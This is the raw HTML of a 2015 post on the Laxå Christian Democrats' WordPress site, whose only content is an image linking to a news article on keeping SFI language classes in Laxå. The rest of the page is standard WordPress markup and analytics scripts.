

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wp.kristdemokraterna.se/laxa/viktigt-att-sfi-finns-kvar-har-i-laxa/
body_size: 12371
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" class="oldie" lang="sv-SE">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" class="oldie" lang="sv-SE">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" class="oldie" lang="sv-SE">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="sv-SE">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
&quot;Viktigt att SFI finns kvar här i Laxå&quot; - Laxå Kristdemokraterna Laxå</title>
<link rel="image_src" href="http://wp.kristdemokraterna.se/kd_avatar.jpg" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://wp.kristdemokraterna.se/laxa/wp-content/themes/kdtheme/style.css" />
<link rel="pingback" href="https://wp.kristdemokraterna.se/laxa/xmlrpc.php" />
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://wp.kristdemokraterna.se/laxa/wp-content/themes/kdtheme/ie.css" />
<script src="https://wp.kristdemokraterna.se/laxa/wp-content/themes/kdtheme/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://wp.kristdemokraterna.se/laxa/viktigt-att-sfi-finns-kvar-har-i-laxa/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Viktigt att SFI finns kvar här i Laxå&quot; - Laxå" />
	<meta property="og:url" content="https://wp.kristdemokraterna.se/laxa/viktigt-att-sfi-finns-kvar-har-i-laxa/" />
	<meta property="og:site_name" content="Laxå" />
	<meta property="article:published_time" content="2015-06-16T19:22:32+00:00" />
	<meta property="article:modified_time" content="2015-06-16T19:26:33+00:00" />
	<meta property="og:image" content="http://wp.kristdemokraterna.se/laxa/files/2015/06/laxa_sfi-540x307.jpg" />
	<meta name="author" content="laxa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="laxa" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wp.kristdemokraterna.se/laxa/viktigt-att-sfi-finns-kvar-har-i-laxa/#article","isPartOf":{"@id":"https://wp.kristdemokraterna.se/laxa/viktigt-att-sfi-finns-kvar-har-i-laxa/"},"author":{"name":"laxa","@id":"https://wp.kristdemokraterna.se/laxa/#/schema/person/ccd2833372da9964aef749215a09cf35"},"headline":"&#8221;Viktigt att SFI finns kvar här i Laxå&#8221;","datePublished":"2015-06-16T19:22:32+00:00","dateModified":"2015-06-16T19:26:33+00:00","mainEntityOfPage":{"@id":"https://wp.kristdemokraterna.se/laxa/viktigt-att-sfi-finns-kvar-har-i-laxa/"},"wordCount":27,"image":{"@id":"https://wp.kristdemokraterna.se/laxa/viktigt-att-sfi-finns-kvar-har-i-laxa/#primaryimage"},"thumbnailUrl":"http://wp.kristdemokraterna.se/laxa/files/2015/06/laxa_sfi-540x307.jpg","inLanguage":"sv-SE"},{"@type":"WebPage","@id":"https://wp.kristdemokraterna.se/laxa/viktigt-att-sfi-finns-kvar-har-i-laxa/","url":"https://wp.kristdemokraterna.se/laxa/viktigt-att-sfi-finns-kvar-har-i-laxa/","name":"\"Viktigt att SFI finns kvar här i Laxå\" - Laxå","isPartOf":{"@id":"https://wp.kristdemokraterna.se/laxa/#website"},"primaryImageOfPage":{"@id":"https://wp.kristdemokraterna.se/laxa/viktigt-att-sfi-finns-kvar-har-i-laxa/#primaryimage"},"image":{"@id":"https://wp.kristdemokraterna.se/laxa/viktigt-att-sfi-finns-kvar-har-i-laxa/#primaryimage"},"thumbnailUrl":"http://wp.kristdemokraterna.se/laxa/files/2015/06/laxa_sfi-540x307.jpg","datePublished":"2015-06-16T19:22:32+00:00","dateModified":"2015-06-16T19:26:33+00:00","author":{"@id":"https://wp.kristdemokraterna.se/laxa/#/schema/person/ccd2833372da9964aef749215a09cf35"},"breadcrumb":{"@id":"https://wp.kristdemokraterna.se/laxa/viktigt-att-sfi-finns-kvar-har-i-laxa/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://wp.kristdemokraterna.se/laxa/viktigt-att-sfi-finns-kvar-har-i-laxa/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://wp.kristdemokraterna.se/laxa/viktigt-att-sfi-finns-kvar-har-i-laxa/#primaryimage","url":"https://wp.kristdemokraterna.se/laxa/files/2015/06/laxa_sfi.jpg","contentUrl":"https://wp.kristdemokraterna.se/laxa/files/2015/06/laxa_sfi.jpg","width":540,"height":307},{"@type":"BreadcrumbList","@id":"https://wp.kristdemokraterna.se/laxa/viktigt-att-sfi-finns-kvar-har-i-laxa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://wp.kristdemokraterna.se/laxa/"},{"@type":"ListItem","position":2,"name":"&#8221;Viktigt att SFI finns kvar här i Laxå&#8221;"}]},{"@type":"WebSite","@id":"https://wp.kristdemokraterna.se/laxa/#website","url":"https://wp.kristdemokraterna.se/laxa/","name":"Laxå","description":"En till Kristdemokraterna webbplats","inLanguage":"sv-SE"},{"@type":"Person","@id":"https://wp.kristdemokraterna.se/laxa/#/schema/person/ccd2833372da9964aef749215a09cf35","name":"laxa","image":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://wp.kristdemokraterna.se/laxa/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a8559c11839c3dd88243c3d984130c4a571386054cd359391be892596e017f4?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a8559c11839c3dd88243c3d984130c4a571386054cd359391be892596e017f4?s=96&r=g","caption":"laxa"},"url":"https://wp.kristdemokraterna.se/laxa/author/laxa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Laxå &raquo; Webbflöde" href="https://wp.kristdemokraterna.se/laxa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wp.kristdemokraterna.se/laxa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwp.kristdemokraterna.se%2Flaxa%2Fviktigt-att-sfi-finns-kvar-har-i-laxa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wp.kristdemokraterna.se/laxa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwp.kristdemokraterna.se%2Flaxa%2Fviktigt-att-sfi-finns-kvar-har-i-laxa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cf7ic_style-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='GoogleAnalyticsAsyncStyle-css' href='http://wp.kristdemokraterna.se/laxa/wp-content/plugins/google-analytics-async/ga-async.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/wp.kristdemokraterna.se\/laxa\/wp-admin\/admin-ajax.php","nonce":"251a3f3d22","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wp.kristdemokraterna.se/laxa/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wp.kristdemokraterna.se/laxa/wp-json/wp/v2/posts/865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wp.kristdemokraterna.se/laxa/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.kristdemokraterna.se/laxa/?p=865' />
    <script type="text/javascript">
        //<![CDATA[
        jQuery(document).ready(function() {
            jQuery('.news-loading').hide();
            jQuery('.news-note').hide();

            jQuery('.newsletter-signup').submit(function(e) {
                e.preventDefault();
                
                var form = jQuery(this);
                var data = form.serialize();
                var inputs = form.find('input:not([type="hidden"])');
                var submitButton = form.find('.gan-button-container--button');
                var resultContainer = jQuery('<span></span>');
                var resultWrapper = form.siblings('.news-note');

                resultWrapper.css({
                    'border-radius': '8px',
                    'padding': '10px 20px',
                    'font-weight': '500',
                    'line-height': '1.2'
                });

                jQuery.ajax({
                    'type': 'POST',
                    'url': 'https://wp.kristdemokraterna.se/laxa/wp-admin/admin-ajax.php',
                    'data': data,
                    'cache': false,
                    'beforeSend': function(message) {
                        submitButton.addClass('loading');
                        submitButton.attr('disabled', true);
                    },
                    'success': function(response) {
                        submitButton.removeClass('loading');
                        submitButton.attr('disabled', false);

                        if (response.status === 201) {
                            inputs.val('');
                            form.hide();
                            resultWrapper.show();
                            resultWrapper.css({
                                'background': '#daf1e0',
                                'border': '1px solid #37a169',
                                'color': '#194c34'
                            });
                            resultWrapper.empty().append(
                                resultContainer.addClass('news-success')
                                    .removeClass('news-error')
                                    .html(response.message));
                        } else {
                            resultWrapper.css({
                                'margin-top': '10px',
                                'background': '#fbe5e5',
                                'border': '1px solid #da4444',
                                'color': '#8c2828'
                            });
                            resultWrapper.show();
                            resultWrapper.empty().append(
                                resultContainer.removeClass('news-success')
                                    .addClass('news-error')
                                    .html(response.message));
                        }
                    },
                    'error': function(response) {
                        // This will only trigger for actual HTTP errors
                        submitButton.removeClass('loading');
                        submitButton.attr('disabled', false);
                        resultWrapper.css({
                            'background': '#fbe5e5',
                            'border': '1px solid #da4444',
                            'color': '#8c2828'
                        });
                        resultWrapper.show();
                        resultWrapper.empty().append(
                            resultContainer.removeClass('news-success')
                                .addClass('news-error')
                                .html('A network error occurred. Please try again later.'));
                    }
                });
            });
        });
        //]]>
    </script>
    
        
			<script type="text/javascript">
				var _gaq = _gaq || [];

									_gaq.push(['_setAccount', 'UA-61309-39']);
											_gaq.push(['_setDomainName', '.wp.kristdemokraterna.se']);
						_gaq.push(['_setAllowHash', false]);
										_gaq.push(['_trackPageview']);
											_gaq.push(['_trackPageLoadTime']);
									
				
				(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
				})();
			</script>

		<meta name="generator" content="Site Kit by Google 1.170.0" /></head>

<body class="wp-singular post-template-default single single-post postid-865 single-format-standard wp-theme-kdtheme cookies-not-set singular two-column">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="https://wp.kristdemokraterna.se/laxa/" title="Laxå" rel="home" data-wpel-link="internal">Laxå</a></span></h1>
				<h2 id="site-description">Laxå</h2>
			</hgroup>
			
			<ul id="header-links">
				<li class="rss"><a href="https://wp.kristdemokraterna.se/laxa/?feed=rss2" data-wpel-link="internal">RSS</a></li>
				<li class="top-link"><a href="http://www.orebrolan.kristdemokraterna.se" data-wpel-link="external" rel="external noopener noreferrer">Örebro län <span role="presentation">&#9654;</span></a></li>				<li class="main-link"><a href="http://www.kristdemokraterna.se" data-wpel-link="external" rel="external noopener noreferrer">Kristdemokraterna.se <span role="presentation">&#9654;</span></a></li>
			</ul>

			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Huvudmeny</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Hoppa till huvudinnehåll">Hoppa till huvudinnehåll</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Hoppa till sekundärt innehåll">Hoppa till sekundärt innehåll</a></div>
								<div class="menu"><ul>
<li ><a href="https://wp.kristdemokraterna.se/laxa/" data-wpel-link="internal">Hem</a></li><li class="page_item page-item-1533"><a href="https://wp.kristdemokraterna.se/laxa/valloften-2022/" data-wpel-link="internal">Valprogam 2022</a></li>
<li class="page_item page-item-8"><a href="https://wp.kristdemokraterna.se/laxa/kontakta-oss/" data-wpel-link="internal">Kontakta oss</a></li>
<li class="page_item page-item-1395"><a href="https://wp.kristdemokraterna.se/laxa/kristdemokratisk-politik/" data-wpel-link="internal">Kristdemokratisk politik</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main" class="clearfix">
		<div id="primary">
			<div id="content" role="main">

				
					
<article id="post-865" class="post-865 post type-post status-publish format-standard hentry category-okategoriserade">
	<header class="entry-header">
		<h1 class="entry-title">&#8221;Viktigt att SFI finns kvar här i Laxå&#8221;</h1>

				<div class="entry-meta">
			<a href="https://wp.kristdemokraterna.se/laxa/viktigt-att-sfi-finns-kvar-har-i-laxa/" title="09:22" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2015-06-16T21:22:32+02:00" pubdate><span class="month-year">jun 15</span><span class="date">16</span></time></a>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="attachment_867" style="width: 550px" class="wp-caption alignnone"><a href="http://na.se/nyheter/sydnarke/1.3026678-laxa-viktigt-att-sfi-finns-kvar-har" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-867" class="wp-image-867 size-large" src="http://wp.kristdemokraterna.se/laxa/files/2015/06/laxa_sfi-540x307.jpg" alt="Laxå_SFI" width="540" height="307" srcset="https://wp.kristdemokraterna.se/laxa/files/2015/06/laxa_sfi.jpg 540w, https://wp.kristdemokraterna.se/laxa/files/2015/06/laxa_sfi-300x171.jpg 300w, https://wp.kristdemokraterna.se/laxa/files/2015/06/laxa_sfi-186x106.jpg 186w" sizes="(max-width: 540px) 100vw, 540px" /></a><p id="caption-attachment-867" class="wp-caption-text">Klicka på bilden för att läsa artikeln i NA</p></div>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/viktigt-att-sfi-finns-kvar-har-i-laxa/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/viktigt-att-sfi-finns-kvar-har-i-laxa/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/viktigt-att-sfi-finns-kvar-har-i-laxa/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/viktigt-att-sfi-finns-kvar-har-i-laxa/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
